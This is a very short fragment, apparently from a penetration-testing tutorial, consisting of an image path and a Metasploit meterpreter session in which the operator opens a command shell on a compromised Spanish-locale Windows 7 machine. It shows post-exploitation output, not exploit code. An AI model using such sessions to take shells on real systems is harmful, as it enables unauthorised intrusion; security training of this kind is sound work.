 meterpreter > shell
Process 932 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>